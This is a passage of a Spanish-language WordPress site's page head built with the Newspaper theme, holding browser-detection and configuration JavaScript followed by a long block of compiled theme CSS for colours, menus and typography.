                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/enriquederosa.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.1";
var td_get_template_directory_uri="https:\/\/enriquederosa.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="6";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f4511e";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#e7e7e7;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f4511e;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4511e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f4511e !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f4511e;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f4511e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f4511e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #f4511e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f4511e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f4511e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f4511e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f4511e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f4511e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f4511e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f4511e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(244, 81, 30, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #424242;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #424242 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #424242;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #424242 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #424242 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #222222;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #222222;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ededed;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #f4511e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ededed;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f4511e;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #222222;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #424242;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #424242;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #424242 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #424242;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ededed;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ededed;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #f4511e;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #f4511e;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #f4511e;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #f4511e;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #0a0a0a !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, rgba(0,0,0,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, rgba(0,0,0,0.85)));
        background: -webkit-linear-gradient(top, #000000 0%, rgba(0,0,0,0.85) 100%);
        background: -o-linear-gradient(top, #000000 0%, rgba(0,0,0,0.85) 100%);
        background: -ms-linear-gradient(top, #000000 0%, rgba(0,0,0,0.85) 100%);
        background: linear-gradient(to bottom, #000000 0%, rgba(0,0,0,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='rgba(0,0,0,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #1db1e2;
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #424242;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .white-popup-block:before {
        background-image: url('http://enriquederosa.com/wp-content/uploads/2018/09/p1.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:50px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:14px;
	line-height:33px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 33px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:11px;
	line-height:11px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Open Sans";
	
	}
     
    .td_module_1 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	line-height:20px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_16 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx7 .td-module-title {
